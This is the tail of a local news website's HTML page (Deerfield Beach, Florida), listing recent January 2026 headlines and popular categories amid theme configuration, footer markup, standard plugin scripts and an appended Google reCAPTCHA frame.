block_tdi_13.atts = '{"custom_title":"EVEN MORE NEWS","border_top":"no_border_top","limit":3,"block_type":"td_block_7","separator":"","custom_url":"","title_tag":"","block_template_id":"","color_preset":"","m6_tl":"","m6_title_tag":"","post_ids":"-22556","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","open_in_new_window":"","show_modified_date":"","video_popup":"","video_rec":"","video_rec_title":"","show_vid_t":"block","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","ajax_pagination_next_prev_swipe":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "1";
block_tdi_13.block_type = "td_block_7";
block_tdi_13.post_count = "3";
block_tdi_13.found_posts = "4079";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "1360";
tdBlocksArray.push(block_tdi_13);
</script><h4 class="block-title"><span class="td-pulldown-size">EVEN MORE NEWS</span></h4><div id=tdi_13 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" class="td-image-wrap " title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" ><img class="entry-thumb" src="" alt="" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260106_224512-1-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/20/breaking-news-city-of-deerfield-beach-votes-3-2-in-favor-of-forming-deerfield-beach-police-and-deerfeid-beach-fire/"  rel="bookmark" title="BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD BEACH POLICE AND DEERFIELD BEACH FIRE">BREAKING NEWS-CITY OF DEERFIELD BEACH VOTES IN FAVOR OF FORMING DEERFIELD...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T23:07:25-05:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" class="td-image-wrap " title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" ><img class="entry-thumb" src="" alt="" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2026/01/20260118_134254-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/to-so-deputies-respond-to-person-who-would-not-show-id-to-cve-security-guards-at-west-gate/"  rel="bookmark" title="BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID TO CVE SECURITY GUARDS AT WEST GATE">BSO DEPUTIES RESPOND TO PERSON WHO WOULD  NOT SHOW ID...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T14:48:24-05:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-cpt-post">
            
            <div class="td-module-thumb"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" class="td-image-wrap " title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" ><img class="entry-thumb" src="" alt="" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD" data-type="image_tag" data-img-url="https://deerfield-news.com/wp-content/uploads/2017/11/DOT-FL-THANKSGIVING-100x75.jpg"  width="100" height="75" /></a></div>
        <div class="item-details">

            <h3 class="entry-title td-module-title"><a href="https://deerfield-news.com/2026/01/18/driving-while-old-florida-needs-a-mechanism-to-retest-and-stop-elderly-drivers-who-should-not-be-on-the-road/"  rel="bookmark" title="DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP ELDERLY DRIVERS WHO SHOULD NOT BE ON THE ROAD">DRIVING WHILE OLD FLORIDA NEEDS A MECHANISM TO RETEST AND STOP...</a></h3>            <div class="meta-info">
                                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T05:13:14-05:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->        </div>

        <div class="td-pb-span4">
            <div class="td_block_wrap td_block_popular_categories tdi_14 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14" >
<style>
/* custom css - generated by TagDiv Composer */

</style>
<style>
/* custom css - generated by TagDiv Composer */
/* custom css - generated by TagDiv Composer */

</style><h4 class="block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4><ul class="td-pb-padding-side"><li><a href="https://deerfield-news.com/category/deerfield-beach-news/">Deerfield Beach News<span class="td-cat-no">2596</span></a></li><li><a href="https://deerfield-news.com/category/city-of-deerfield-beach/">City Of Deerfield Beach<span class="td-cat-no">2334</span></a></li><li><a href="https://deerfield-news.com/category/deerfeld-beach-blotter/">Deerfield Beach Blotter<span class="td-cat-no">1566</span></a></li><li><a href="https://deerfield-news.com/category/business/">Business<span class="td-cat-no">378</span></a></li><li><a href="https://deerfield-news.com/category/deerfield-news/">Deerfield News<span class="td-cat-no">292</span></a></li><li><a href="https://deerfield-news.com/category/food-inspector-reports/">Food Inspector Reports<span class="td-cat-no">280</span></a></li></ul></div> <!-- ./block -->        </div>
    </div>
</div>

    <!-- Sub Footer -->
        <div class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-16521" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-16521"><a href="#">About</a></li>
<li id="menu-item-16522" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-16522"><a href="#">Contact</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    &copy;                 </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2023
        Version: 5.4.2 (rara)
        Deploy mode: deploy
        
        uid: 6970d235ca206
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.post blockquote p, .page blockquote p, .td-post-text-content blockquote p {
	font-family: Garamond, "Hoefler Text", "Times New Roman", Times, serif;
	font-size: 32px !important;
	line-height: 39px !important;
	font-style: normal;
	font-weight: 400 !important;
	text-transform: none !important;
	margin: 0 4rem !important;
	line-height: 32px !important;
}
</style>

		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://deerfield-news.com/2023/11/25/broward-shooting-leaves-child-dead/?amp=1">
				Go to mobile version			</a>
		</div>

				<style id='core-block-supports-inline-css' type='text/css'>
.wp-container-core-columns-is-layout-9d6595d7{flex-wrap:nowrap;}
</style>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/deerfield-news.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/radium-html5-media/assets/js/jplayer.js?ver=1.0" id="radium_jplayer-js"></script>
<script type="text/javascript" src="//vjs.zencdn.net/5.9.2/video.js?ver=1.0.2" id="videojs-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-contrib-hls/videojs-contrib-hls.min.js?ver=1.0.2" id="videojs-hls-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-airplay/videojs.airplay.js?ver=1.0.2" id="videojs-airplay-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/videojs-hls-player/videojs-hls-player.js?ver=1.0.2" id="videojs-custom-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=5.4.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://deerfield-news.com/wp-content/plugins/advanced-ads/admin/assets/js/advertisement.js?ver=2.0.16" id="advanced-ads-find-adblocker-js"></script>

<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=[];</script>
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 249
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Vkmlv51HbkGgQWHhmbQ0oQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769007480983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>